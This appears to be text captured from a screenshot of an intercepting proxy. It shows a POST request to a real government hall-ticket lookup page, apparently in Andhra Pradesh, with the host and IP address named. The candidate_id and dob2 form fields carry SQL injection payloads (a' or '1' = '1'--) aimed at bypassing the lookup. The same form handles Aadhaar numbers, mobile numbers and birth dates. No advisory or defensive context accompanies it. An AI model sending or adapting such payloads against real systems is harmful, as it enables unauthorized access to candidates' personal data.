 Request to https://aprjdcht198787.apcfss.in:443 [164.100.132.177]
Forward Drop Intercept is on Action Comment this iter
Raw Params Headers Hex
POST /knowyourhallticketdetails79635.htm HTTP/1.1
Host: aprjdcht198787.apcfss.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://aprjdcht198787.apcfss.in/knowyourhallticketdetails79635.htm
Content-Type: application/x-www-form-urlencoded
Content-Length: 201
Connection: close
Cookie: JSESSIONID=1E4F3A86E63BD799743D0FB57BB00A95
Upgrade-Insecure-Requests: 1
mode=showApplication2&dyna%28pdf_status%29=&dyna%28postCode%29=3&dyna%28candidate_id%29=a' or '1' = '1'--&dyna%28dob2%29=a' or '1' = '1'--&dyna%28mobile_no%29=&dyna%28dob%29=&dyna%28aadhar_no%29=&dyna%28dob3%29=